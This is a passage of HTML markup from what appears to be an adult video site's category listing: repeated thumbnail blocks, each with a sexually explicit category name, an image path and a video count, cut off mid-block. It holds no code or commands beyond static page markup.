                                <ul>
                                    <li class="total">341</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e6625ebb7" src="/thumbs/47/13554958835619589047_0.jpg" alt="Couple" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Couple</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">455</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/117309522/Hairy/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a1c15b2452738c40" src="/thumbs/832/11655697522171808832_0.jpg" alt="Hairy" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hairy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">305</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/120455250/Pornstar/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e0e118559" src="/thumbs/113/13554958834141857113_0.jpg" alt="Pornstar" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pornstar</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">718</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/118685778/Lingerie/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eeca8f0a7" src="/thumbs/471/13554958837876322471_0.jpg" alt="Lingerie" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lingerie</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">406</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/122683474/Secretary/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ebfcb84a7" src="/thumbs/863/13554958837123613863_0.jpg" alt="Secretary" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Secretary</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">244</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/123535442/Uniform/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eac0a9508" src="/thumbs/504/13554958836792202504_0.jpg" alt="Uniform" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Uniform</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">228</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e149acf84" src="/thumbs/828/13554958834251517828_0.jpg" alt="Double Anal" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Double Anal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">193</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e1e1415d7" src="/thumbs/631/13554958834410460631_0.jpg" alt="Whore" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Whore</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">354</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/119930962/Orgasm/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="62dcd2c78ee6fb7e" src="/thumbs/246/7123800465131109246_0.jpg" alt="Orgasm" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Orgasm</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">809</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/120520786/POV/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3b5db5dee0c38942" src="/thumbs/442/4277775189930117442_0.jpg" alt="POV" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>POV</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">801</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="505403b1ce0b9035" src="/thumbs/13/5788255483278889013_0.jpg" alt="Dildo" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dildo</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">717</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="584743e36fda4e6d" src="/thumbs/29/6361127642797330029_0.jpg" alt="Interracial" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Interracial</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1261</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/113049682/Bukkake/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a0c8d03840ddb28c" src="/thumbs/932/11585738981435617932_0.jpg" alt="Bukkake" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bukkake</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">113</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="760d68746e54cf78" src="/thumbs/912/8506570120449281912_0.jpg" alt="Compilation" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Compilation</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">243</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/114098258/Czech/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6be032af1bc33c57" src="/thumbs/495/7773268684507921495_0.jpg" alt="Czech" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Czech</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">172</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115408978/European/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5b2db7df2d737e77" src="/thumbs/447/6570109600571555447_0.jpg" alt="European" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>European</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">424</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115540050/Facial/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ecb0526f5" src="/thumbs/341/13554958837311940341_0.jpg" alt="Facial" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Facial</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">773</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251b93267a7" src="/thumbs/599/1426482547620210599_0.jpg" alt="Fisting" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Fisting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">248</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1014b929a1" src="/thumbs/513/3824942636867332513_0.jpg" alt="Foot Fetish" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Foot Fetish</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">181</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/116260946/French/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4a780ff2a860255" src="/thumbs/597/335378530680832597_0.jpg" alt="French" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>French</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">126</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/116392018/Full Movie/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="117eb0784e522534" src="/thumbs/988/1260638976466887988_0.jpg" alt="Full Movie" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Full Movie</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">177</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b26aa3e4bb50abf5" src="/thumbs/413/12856268289072999413_0.jpg" alt="Hunks" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hunks</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">173</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5c35a57c3207e8c6" src="/thumbs/766/6644398778088941766_0.jpg" alt="Twinks" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Twinks</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">195</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f4987f44c2eb84d1" src="/thumbs/641/17624977075019154641_0.jpg" alt="Girlfriend" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Girlfriend</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">379</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e4b8f7e5ebb334b" src="/thumbs/235/1030074712702268235_0.jpg" alt="Handjob" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Handjob</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">540</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/117768274/Indian/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="be1f4e2b10ae7f9" src="/thumbs/113/856234658647173113_0.jpg" alt="Indian" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">449</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/118489170/Latina/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e7078f0aee75d238" src="/thumbs/672/16647431824711471672_0.jpg" alt="Latina" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Latina</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">699</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/118620242/Licking/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6ccba2d65c2c8fd9" src="/thumbs/593/7839538617921605593_0.jpg" alt="Licking" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Licking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">158</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2510b18f0d2" src="/thumbs/194/1426482544699306194_0.jpg" alt="Machine Sex" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Machine Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">81</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251eb3f95c6" src="/thumbs/174/1426482548459935174_0.jpg" alt="Masturbation" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Masturbation</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">256</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/119603282/Office/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="11eaeec7d598d734" src="/thumbs/580/1291106785244534580_0.jpg" alt="Office" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Office</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">240</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/119799890/Orgy/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4770e77af922ed0" src="/thumbs/936/321741805589769936_0.jpg" alt="Orgy" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Orgy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">325</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/119865426/Outdoor/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2512122248b" src="/thumbs/11/1426482545069008011_0.jpg" alt="Outdoor" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Outdoor</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">262</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/119996498/Panties/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="225099b7e29fa356" src="/thumbs/54/2472645210486580054_0.jpg" alt="Panties" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Panties</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">149</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b9510234daa4c52" src="/thumbs/106/834591049760001106_0.jpg" alt="Pantyhose" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pantyhose</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">472</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/120258642/Party/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7f3237d527d87f23" src="/thumbs/147/9165449580288442147_0.jpg" alt="Party" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Party</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">178</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/120324178/Pissing/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="103cf141904f83ac" src="/thumbs/748/1170075267105784748_0.jpg" alt="Pissing" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pissing</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">143</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/120651858/Public/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1b7f6868a18c58f" src="/thumbs/791/123838572478907791_0.jpg" alt="Public" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Public</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">211</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/121569362/Skinny/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f33d3fd5a585d02d" src="/thumbs/621/17527235511633432621_0.jpg" alt="Skinny" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Skinny</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">662</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/121962578/Strapon/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25120530a22" src="/thumbs/298/1426482545055435298_0.jpg" alt="Strapon" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Strapon</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">108</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/122290258/Swallow/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c2db84ce7ddb84c" src="/thumbs/564/877560142854207564_0.jpg" alt="Swallow" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Swallow</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">237</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/122486866/Small Tits/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="95df56cb08c099c" src="/thumbs/36/674965366342683036_0.jpg" alt="Small Tits" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Small Tits</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">420</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/122552402/Swingers/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="66879c50f357b977" src="/thumbs/367/7388045585218517367_0.jpg" alt="Swingers" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Swingers</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">109</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/123011154/Teacher/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="104a3b268edaffea" src="/thumbs/586/1173815689674948586_0.jpg" alt="Teacher" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teacher</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">110</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/123207762/Thai/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="65fdc48e775fe564" src="/thumbs/980/7349246283105690980_0.jpg" alt="Thai" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Thai</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">166</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/123338834/Tits/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25190d34ca5" src="/thumbs/125/1426482546942889125_0.jpg" alt="Tits" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tits</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">642</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/123928658/Voyeur/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
